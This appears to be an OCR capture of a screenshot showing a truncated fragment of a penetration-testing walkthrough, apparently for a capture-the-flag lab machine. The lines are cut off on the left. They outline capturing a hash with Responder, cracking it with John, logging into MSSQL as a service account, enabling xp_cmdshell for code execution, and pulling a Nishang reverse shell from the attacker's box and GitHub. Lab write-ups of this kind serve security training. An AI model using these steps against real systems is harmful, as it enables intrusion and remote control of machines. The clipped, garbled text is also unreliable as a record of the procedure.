
ith responder
e hash with john
ain as the new user
ent.py mssql-svc@10.10.10.125 -db volume -wi
xp_cmdshell and now we have an RCE
d Nishang Reverse shell from your own box wi
ell command to get a reverse
ps://raw.githubusercontent.com/samratashok/n